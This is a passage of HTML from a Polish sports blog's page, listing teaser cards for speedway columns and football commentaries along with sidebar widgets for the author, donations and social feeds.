                            </article>
                        </div>

                    
                        <div class="col-half col-half-right">
                            <article class="article-list">

                                <div class="article-image">
                                                                            <a href="https://rafalmartuszewski.com/?p=9489" class="theme-image-size theme-image-small">
                                            <img width="300" height="200" src="https://rafalmartuszewski.com/wp-content/uploads/2025/07/lyager-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Eliga Manager: zacięta walka o zwycięstwo w grupie rafalmartuszewskiCOM!" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2025/07/lyager-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2025/07/lyager-1024x682.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2025/07/lyager-768x512.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2025/07/lyager-1536x1024.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2025/07/lyager.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                                                    </div>

                                <div class="article-body">
                                    <div class="post-meta">
                                        <span class="posts-date alt-bgcolor">24 lipca 2025</span>
                                    </div>
                                    <h2 class="widget-bgcolor"><a href="https://rafalmartuszewski.com/?p=9489">Eliga Manager: zacięta walka o zwycięstwo w grupie rafalmartuszewskiCOM!</a></h2>
                                </div>

                            </article>
                        </div>

                    
            </div>

            
                    </section><section id="magazine-prime-list-layout-3" class="widget magazine_prime_list_panel_widget"><h3 class="widget-title"><span class="alt-bgcolor">Felietony</span></h3>            <div class="twp-widget-wrapper clearfix">
                
                    <div class="col-half">
                        <!-- grid post -->
                        <div class="grid-post">

                            <div class="post-image">
                                <div class="post-title">

                                                                        
                                                                            <div class="post-category-label">
                                            <span class="alt-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?cat=29" rel="category">Archiwum</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=8" rel="category">Felietony</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=600" rel="category">KLŻ</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=605" rel="category">Metalkas 2. Ekstraliga</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=7" rel="category">PGE Ekstraliga</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=262" rel="category">Po mojemu</a>                                            </span>
                                        </div>

                                    
                                <h2><a href="https://rafalmartuszewski.com/?p=8626">Po mojemu (44): piękne Podkarpacie!</a></h2>

                                </div>

                                                                    <a href="https://rafalmartuszewski.com/?p=8626" class="theme-image-size theme-image-medium">
                                        <img width="640" height="427" src="https://rafalmartuszewski.com/wp-content/uploads/2024/04/stal-wilki-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Po mojemu (44): piękne Podkarpacie!" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2024/04/stal-wilki-768x512.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2024/04/stal-wilki-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2024/04/stal-wilki-1024x683.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2024/04/stal-wilki-1536x1024.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2024/04/stal-wilki-900x600.jpg 900w, https://rafalmartuszewski.com/wp-content/uploads/2024/04/stal-wilki.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" />                                    </a>
                                
                            </div>

                            <div class="post-body">

                                <div class="post-meta">

                                    <span class="posts-date">
                                        <i class="icon ion-ios-calendar meta-icon alt-color"></i>
                                        30 kwietnia 2024                                    </span>

                                    <span class="comment-count">
                                        <i class="icon ion-ios-chatboxes meta-icon alt-color"></i>
                                            11                                    </span>

                                    <span class="post-author">

                                        <span class="author-avatar">
                                                                                                                                        <a href="https://rafalmartuszewski.com/?author=1">
                                                    <img alt='' src='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
                                                                                    </span>

                                        <span class="author-details">
                                                <a href="https://rafalmartuszewski.com/?author=1">
                                                    Rafał Martuszewski                                                </a>
                                        </span>

                                    </span>

                                </div>

                                <p>Kapitalne były to derby. Jestem wręcz oczarowany tym, jak wyglądał mecz przy ulicy hetmańskiej w Rzeszowie. Pełne trybuny, wypełniony po...</p>

                            </div>

                            <div class="learn-more"><a href="https://rafalmartuszewski.com/?p=8626" class="twp-btn twp-btn-primary">read more</a></div>

                        </div>

                        <!-- end grid post -->
                    </div>

                
                    <div class="col-half">
                        <!-- grid post -->
                        <div class="grid-post">

                            <div class="post-image">
                                <div class="post-title">

                                                                        
                                                                            <div class="post-category-label">
                                            <span class="alt-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?cat=29" rel="category">Archiwum</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=8" rel="category">Felietony</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=262" rel="category">Po mojemu</a>                                            </span>
                                        </div>

                                    
                                <h2><a href="https://rafalmartuszewski.com/?p=8432">Po mojemu (43): tarnowskie &#8222;Neverending Story&#8221;</a></h2>

                                </div>

                                                                    <a href="https://rafalmartuszewski.com/?p=8432" class="theme-image-size theme-image-medium">
                                        <img width="640" height="427" src="https://rafalmartuszewski.com/wp-content/uploads/2017/07/stadion_unia-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Po mojemu (43): tarnowskie &#8222;Neverending Story&#8221;" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2017/07/stadion_unia-768x512.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2017/07/stadion_unia-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2017/07/stadion_unia-900x600.jpg 900w, https://rafalmartuszewski.com/wp-content/uploads/2017/07/stadion_unia.jpg 960w" sizes="(max-width: 640px) 100vw, 640px" />                                    </a>
                                
                            </div>

                            <div class="post-body">

                                <div class="post-meta">

                                    <span class="posts-date">
                                        <i class="icon ion-ios-calendar meta-icon alt-color"></i>
                                        23 lutego 2024                                    </span>

                                    <span class="comment-count">
                                        <i class="icon ion-ios-chatboxes meta-icon alt-color"></i>
                                            9                                    </span>

                                    <span class="post-author">

                                        <span class="author-avatar">
                                                                                                                                        <a href="https://rafalmartuszewski.com/?author=1">
                                                    <img alt='' src='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
                                                                                    </span>

                                        <span class="author-details">
                                                <a href="https://rafalmartuszewski.com/?author=1">
                                                    Rafał Martuszewski                                                </a>
                                        </span>

                                    </span>

                                </div>

                                <p>W ciągu ostatnich dziesięciu lat upadków żużla w Tarnowie przeżyłem... z dziesięć. Co roku kibice czarnego sportu w tym mieście...</p>

                            </div>

                            <div class="learn-more"><a href="https://rafalmartuszewski.com/?p=8432" class="twp-btn twp-btn-primary">read more</a></div>

                        </div>

                        <!-- end grid post -->
                    </div>

                
                    <div class="col-half">
                        <!-- grid post -->
                        <div class="grid-post">

                            <div class="post-image">
                                <div class="post-title">

                                                                        
                                                                            <div class="post-category-label">
                                            <span class="alt-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?cat=29" rel="category">Archiwum</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=8" rel="category">Felietony</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=262" rel="category">Po mojemu</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=37" rel="category">SWC</a>                                            </span>
                                        </div>

                                    
                                <h2><a href="https://rafalmartuszewski.com/?p=8135">Po mojemu (42): nikt nie chce zjeść zakalca, którego upiekł</a></h2>

                                </div>

                                                                    <a href="https://rafalmartuszewski.com/?p=8135" class="theme-image-size theme-image-medium">
                                        <img width="640" height="427" src="https://rafalmartuszewski.com/wp-content/uploads/2023/08/JHN09192-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Po mojemu (42): nikt nie chce zjeść zakalca, którego upiekł" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2023/08/JHN09192-768x512.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2023/08/JHN09192-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2023/08/JHN09192-1024x683.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2023/08/JHN09192-1536x1024.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2023/08/JHN09192-900x600.jpg 900w, https://rafalmartuszewski.com/wp-content/uploads/2023/08/JHN09192.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" />                                    </a>
                                
                            </div>

                            <div class="post-body">

                                <div class="post-meta">

                                    <span class="posts-date">
                                        <i class="icon ion-ios-calendar meta-icon alt-color"></i>
                                        3 sierpnia 2023                                    </span>

                                    <span class="comment-count">
                                        <i class="icon ion-ios-chatboxes meta-icon alt-color"></i>
                                            10                                    </span>

                                    <span class="post-author">

                                        <span class="author-avatar">
                                                                                                                                        <a href="https://rafalmartuszewski.com/?author=1">
                                                    <img alt='' src='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
                                                                                    </span>

                                        <span class="author-details">
                                                <a href="https://rafalmartuszewski.com/?author=1">
                                                    Rafał Martuszewski                                                </a>
                                        </span>

                                    </span>

                                </div>

                                <p>Mija kolejny, trzeci dzień od absurdalnych wydarzeń w Krośnie. Wiele słów już zostało wypowiedzianych, wiele artykułów napisanych i równie wiele...</p>

                            </div>

                            <div class="learn-more"><a href="https://rafalmartuszewski.com/?p=8135" class="twp-btn twp-btn-primary">read more</a></div>

                        </div>

                        <!-- end grid post -->
                    </div>

                
                    <div class="col-half">
                        <!-- grid post -->
                        <div class="grid-post">

                            <div class="post-image">
                                <div class="post-title">

                                                                        
                                                                            <div class="post-category-label">
                                            <span class="alt-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?cat=29" rel="category">Archiwum</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=8" rel="category">Felietony</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=262" rel="category">Po mojemu</a>                                            </span>
                                        </div>

                                    
                                <h2><a href="https://rafalmartuszewski.com/?p=7705">Po mojemu (41): rozumiem postawę Pedersena</a></h2>

                                </div>

                                                                    <a href="https://rafalmartuszewski.com/?p=7705" class="theme-image-size theme-image-medium">
                                        <img width="640" height="428" src="https://rafalmartuszewski.com/wp-content/uploads/2023/05/0168_PGEE_Wilki_GKM-1200x801-1-768x513.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Po mojemu (41): rozumiem postawę Pedersena" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2023/05/0168_PGEE_Wilki_GKM-1200x801-1-768x513.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2023/05/0168_PGEE_Wilki_GKM-1200x801-1-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2023/05/0168_PGEE_Wilki_GKM-1200x801-1-1024x684.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2023/05/0168_PGEE_Wilki_GKM-1200x801-1-900x600.jpg 900w, https://rafalmartuszewski.com/wp-content/uploads/2023/05/0168_PGEE_Wilki_GKM-1200x801-1.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" />                                    </a>
                                
                            </div>

                            <div class="post-body">

                                <div class="post-meta">

                                    <span class="posts-date">
                                        <i class="icon ion-ios-calendar meta-icon alt-color"></i>
                                        10 maja 2023                                    </span>

                                    <span class="comment-count">
                                        <i class="icon ion-ios-chatboxes meta-icon alt-color"></i>
                                            4                                    </span>

                                    <span class="post-author">

                                        <span class="author-avatar">
                                                                                                                                        <a href="https://rafalmartuszewski.com/?author=1">
                                                    <img alt='' src='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
                                                                                    </span>

                                        <span class="author-details">
                                                <a href="https://rafalmartuszewski.com/?author=1">
                                                    Rafał Martuszewski                                                </a>
                                        </span>

                                    </span>

                                </div>

                                <p>Sytuacja grudziądzkiego Zooleszcz GKM-u staje się nie do pozazdroszczenia. Z jednym punktem, wywalczonym podczas ligowej inauguracji z Tauron Włókniarzem Częstochowa...</p>

                            </div>

                            <div class="learn-more"><a href="https://rafalmartuszewski.com/?p=7705" class="twp-btn twp-btn-primary">read more</a></div>

                        </div>

                        <!-- end grid post -->
                    </div>

                
            </div>

            
                    </section><section id="magazine-prime-list-layout-9" class="widget magazine_prime_list_panel_widget"><h3 class="widget-title"><span class="alt-bgcolor">Futbolowa Farsa</span></h3>            <div class="twp-widget-wrapper clearfix">
                
                    <div class="col-half">
                        <!-- grid post -->
                        <div class="grid-post">

                            <div class="post-image">
                                <div class="post-title">

                                                                        
                                                                            <div class="post-category-label">
                                            <span class="alt-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?cat=29" rel="category">Archiwum</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=472" rel="category">Futbolowa Farsa</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=26" rel="category">Reprezentacja</a>                                            </span>
                                        </div>

                                    
                                <h2><a href="https://rafalmartuszewski.com/?p=6091">Kapitalny wieczór w Chorzowie. Mamy Katar, nie leczmy się z tego [Komentarz]</a></h2>

                                </div>

                                                                    <a href="https://rafalmartuszewski.com/?p=6091" class="theme-image-size theme-image-medium">
                                        <img width="640" height="362" src="https://rafalmartuszewski.com/wp-content/uploads/2022/03/polswe-768x434.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Kapitalny wieczór w Chorzowie. Mamy Katar, nie leczmy się z tego [Komentarz]" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2022/03/polswe-768x434.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2022/03/polswe-300x170.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2022/03/polswe-1024x579.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2022/03/polswe.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" />                                    </a>
                                
                            </div>

                            <div class="post-body">

                                <div class="post-meta">

                                    <span class="posts-date">
                                        <i class="icon ion-ios-calendar meta-icon alt-color"></i>
                                        30 marca 2022                                    </span>

                                    <span class="comment-count">
                                        <i class="icon ion-ios-chatboxes meta-icon alt-color"></i>
                                            12                                    </span>

                                    <span class="post-author">

                                        <span class="author-avatar">
                                                                                                                                        <a href="https://rafalmartuszewski.com/?author=1">
                                                    <img alt='' src='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
                                                                                    </span>

                                        <span class="author-details">
                                                <a href="https://rafalmartuszewski.com/?author=1">
                                                    Rafał Martuszewski                                                </a>
                                        </span>

                                    </span>

                                </div>

                                <p>Kiepski styl, porzucenie reprezentacji przez Siwego, kontuzje, problemy w klubach niektórych naszych kadrowiczów, brak skuteczności, czy wreszcie fatalnie wyglądający zespół...</p>

                            </div>

                            <div class="learn-more"><a href="https://rafalmartuszewski.com/?p=6091" class="twp-btn twp-btn-primary">read more</a></div>

                        </div>

                        <!-- end grid post -->
                    </div>

                
                    <div class="col-half">
                        <!-- grid post -->
                        <div class="grid-post">

                            <div class="post-image">
                                <div class="post-title">

                                                                        
                                                                            <div class="post-category-label">
                                            <span class="alt-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?cat=29" rel="category">Archiwum</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=472" rel="category">Futbolowa Farsa</a>                                            </span>
                                        </div>

                                    
                                <h2><a href="https://rafalmartuszewski.com/?p=6017">Zmarnowana szansa. Dlaczego zlekceważyliśmy Węgrów?! [Komentarz]</a></h2>

                                </div>

                                                                    <a href="https://rafalmartuszewski.com/?p=6017" class="theme-image-size theme-image-medium">
                                        <img width="640" height="427" src="https://rafalmartuszewski.com/wp-content/uploads/2021/11/13287-zoom-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Zmarnowana szansa. Dlaczego zlekceważyliśmy Węgrów?! [Komentarz]" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2021/11/13287-zoom-768x512.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2021/11/13287-zoom-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2021/11/13287-zoom-1024x683.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2021/11/13287-zoom-900x600.jpg 900w, https://rafalmartuszewski.com/wp-content/uploads/2021/11/13287-zoom.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />                                    </a>
                                
                            </div>

                            <div class="post-body">

                                <div class="post-meta">

                                    <span class="posts-date">
                                        <i class="icon ion-ios-calendar meta-icon alt-color"></i>
                                        17 listopada 2021                                    </span>

                                    <span class="comment-count">
                                        <i class="icon ion-ios-chatboxes meta-icon alt-color"></i>
                                            13                                    </span>

                                    <span class="post-author">

                                        <span class="author-avatar">
                                                                                                                                        <a href="https://rafalmartuszewski.com/?author=1">
                                                    <img alt='' src='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
                                                                                    </span>

                                        <span class="author-details">
                                                <a href="https://rafalmartuszewski.com/?author=1">
                                                    Rafał Martuszewski                                                </a>
                                        </span>

                                    </span>

                                </div>

                                <p>W roku 2021 dla reprezentacji Polski wszystko jest już jasne. I choć po meczu z Andorą mieliśmy poczucie satysfakcji i...</p>

                            </div>

                            <div class="learn-more"><a href="https://rafalmartuszewski.com/?p=6017" class="twp-btn twp-btn-primary">read more</a></div>

                        </div>

                        <!-- end grid post -->
                    </div>

                
                    <div class="col-half">
                        <!-- grid post -->
                        <div class="grid-post">

                            <div class="post-image">
                                <div class="post-title">

                                                                        
                                                                            <div class="post-category-label">
                                            <span class="alt-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?cat=29" rel="category">Archiwum</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=472" rel="category">Futbolowa Farsa</a>                                            </span>
                                        </div>

                                    
                                <h2><a href="https://rafalmartuszewski.com/?p=5826">Plan minimum wykonany. Taką kadrę chce się oglądać [Komentarz]</a></h2>

                                </div>

                                                                    <a href="https://rafalmartuszewski.com/?p=5826" class="theme-image-size theme-image-medium">
                                        <img width="640" height="428" src="https://rafalmartuszewski.com/wp-content/uploads/2021/09/gf-dkUa-pGCv-YWfd_polska-anglia-2021-statystyki-wynik-meczu-juz-przesadzony-1920x1080-nocrop-768x513.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Plan minimum wykonany. Taką kadrę chce się oglądać [Komentarz]" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2021/09/gf-dkUa-pGCv-YWfd_polska-anglia-2021-statystyki-wynik-meczu-juz-przesadzony-1920x1080-nocrop-768x513.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2021/09/gf-dkUa-pGCv-YWfd_polska-anglia-2021-statystyki-wynik-meczu-juz-przesadzony-1920x1080-nocrop-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2021/09/gf-dkUa-pGCv-YWfd_polska-anglia-2021-statystyki-wynik-meczu-juz-przesadzony-1920x1080-nocrop-1024x684.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2021/09/gf-dkUa-pGCv-YWfd_polska-anglia-2021-statystyki-wynik-meczu-juz-przesadzony-1920x1080-nocrop-1536x1026.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2021/09/gf-dkUa-pGCv-YWfd_polska-anglia-2021-statystyki-wynik-meczu-juz-przesadzony-1920x1080-nocrop-900x600.jpg 900w, https://rafalmartuszewski.com/wp-content/uploads/2021/09/gf-dkUa-pGCv-YWfd_polska-anglia-2021-statystyki-wynik-meczu-juz-przesadzony-1920x1080-nocrop.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" />                                    </a>
                                
                            </div>

                            <div class="post-body">

                                <div class="post-meta">

                                    <span class="posts-date">
                                        <i class="icon ion-ios-calendar meta-icon alt-color"></i>
                                        9 września 2021                                    </span>

                                    <span class="comment-count">
                                        <i class="icon ion-ios-chatboxes meta-icon alt-color"></i>
                                            8                                    </span>

                                    <span class="post-author">

                                        <span class="author-avatar">
                                                                                                                                        <a href="https://rafalmartuszewski.com/?author=1">
                                                    <img alt='' src='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
                                                                                    </span>

                                        <span class="author-details">
                                                <a href="https://rafalmartuszewski.com/?author=1">
                                                    Rafał Martuszewski                                                </a>
                                        </span>

                                    </span>

                                </div>

                                <p>Gdzieś tam pomiędzy kwiecistymi wypowiedziami Paulo Sousy na początku zgrupowania mogliśmy wyłapać, że reprezentacja Polski we wrześniu będzie grać o...</p>

                            </div>

                            <div class="learn-more"><a href="https://rafalmartuszewski.com/?p=5826" class="twp-btn twp-btn-primary">read more</a></div>

                        </div>

                        <!-- end grid post -->
                    </div>

                
                    <div class="col-half">
                        <!-- grid post -->
                        <div class="grid-post">

                            <div class="post-image">
                                <div class="post-title">

                                                                        
                                                                            <div class="post-category-label">
                                            <span class="alt-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?cat=29" rel="category">Archiwum</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=472" rel="category">Futbolowa Farsa</a>                                            </span>
                                        </div>

                                    
                                <h2><a href="https://rafalmartuszewski.com/?p=5713">Hit Premier League dla Tottenhamu. City znowu pokonane</a></h2>

                                </div>

                                                                    <a href="https://rafalmartuszewski.com/?p=5713" class="theme-image-size theme-image-medium">
                                        <img width="640" height="400" src="https://rafalmartuszewski.com/wp-content/uploads/2021/08/son_city-768x480.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Hit Premier League dla Tottenhamu. City znowu pokonane" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2021/08/son_city-768x480.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2021/08/son_city-300x188.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2021/08/son_city-1024x640.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2021/08/son_city-1536x960.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2021/08/son_city-2048x1280.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" />                                    </a>
                                
                            </div>

                            <div class="post-body">

                                <div class="post-meta">

                                    <span class="posts-date">
                                        <i class="icon ion-ios-calendar meta-icon alt-color"></i>
                                        15 sierpnia 2021                                    </span>

                                    <span class="comment-count">
                                        <i class="icon ion-ios-chatboxes meta-icon alt-color"></i>
                                            11                                    </span>

                                    <span class="post-author">

                                        <span class="author-avatar">
                                                                                                                                        <a href="https://rafalmartuszewski.com/?author=1">
                                                    <img alt='' src='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
                                                                                    </span>

                                        <span class="author-details">
                                                <a href="https://rafalmartuszewski.com/?author=1">
                                                    Rafał Martuszewski                                                </a>
                                        </span>

                                    </span>

                                </div>

                                <p>Premier League ruszyła z grubej rury. Już w pierwszej kolejce oglądaliśmy hit, w którym Tottenham pokonał broniących tytułu piłkarzy Pepa...</p>

                            </div>

                            <div class="learn-more"><a href="https://rafalmartuszewski.com/?p=5713" class="twp-btn twp-btn-primary">read more</a></div>

                        </div>

                        <!-- end grid post -->
                    </div>

                
            </div>

            
                    </section>                            </main>
                        </div>
                        <aside id="secondary" class="widget-area">
                            <section id="magazine-prime-author-layout-9" class="widget magazine_prime_author_widget"><h3 class="widget-title">Rafał Martuszewski</h3>
            <!--cut from here-->
            <div class="author-info">
                <div class="author-image">
                                            <div class="profile-image bg-image">
                            <img src="https://rafalmartuszewski.com/wp-content/uploads/2017/05/Crop_RM-300x300.jpg">
                        </div>
                                    </div> <!-- /#author-image -->
                <div class="author-details">
                                                        </div> <!-- /#author-details -->
                <div class="author-social">
                                            <a href="https://www.facebook.com/martuszewskiblog/"><i class="meta-icon ion-social-facebook"></i></a>
                                                                <a href="https://twitter.com/martuszewskiraf"><i class="meta-icon ion-social-twitter"></i></a>
                                                        </div>
            </div>
            </section><section id="media_image-9" class="widget widget_media_image"><h3 class="widget-title">POSTAW NAM KAWĘ</h3><a href="https://tipo.live/p/rafal-martuszewski" target="_blank"><img width="6912" height="3456" src="https://rafalmartuszewski.com/wp-content/uploads/2022/05/SMS-2.png" class="image wp-image-6499  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="POSTAW NAM PIWO" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2022/05/SMS-2.png 6912w, https://rafalmartuszewski.com/wp-content/uploads/2022/05/SMS-2-300x150.png 300w, https://rafalmartuszewski.com/wp-content/uploads/2022/05/SMS-2-1024x512.png 1024w, https://rafalmartuszewski.com/wp-content/uploads/2022/05/SMS-2-768x384.png 768w, https://rafalmartuszewski.com/wp-content/uploads/2022/05/SMS-2-1536x768.png 1536w, https://rafalmartuszewski.com/wp-content/uploads/2022/05/SMS-2-2048x1024.png 2048w" sizes="(max-width: 6912px) 100vw, 6912px" /></a></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://buycoffee.to/rafalmartuszewskicom" target="_blank"><img src="https://buycoffee.to/btn/buycoffeeto-btn-primary.svg" style="width: 300px" alt="Postaw mi kawę na buycoffee.to"></a></center></div></section><section id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">WSPIERA NAS</h3><a href="https://stmis.pl/"><img width="300" height="123" src="https://rafalmartuszewski.com/wp-content/uploads/2019/02/MIS-logo-300x123.png" class="image wp-image-2500  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2019/02/MIS-logo-300x123.png 300w, https://rafalmartuszewski.com/wp-content/uploads/2019/02/MIS-logo-768x315.png 768w, https://rafalmartuszewski.com/wp-content/uploads/2019/02/MIS-logo-1024x420.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="custom_html-11" class="widget_text widget widget_custom_html"><h3 class="widget-title">Portal X</h3><div class="textwidget custom-html-widget"><!-- Elfsight Twitter Feed | Untitled Twitter Feed -->
<script src="https://static.elfsight.com/platform/platform.js" async></script>
<div class="elfsight-app-334e94f3-fbfa-4c77-9a8f-829190bf4aac" data-elfsight-app-lazy></div></div></section><section id="text-3" class="widget widget_text"><h3 class="widget-title">Facebook</h3>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fmartuszewskiblog%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div>
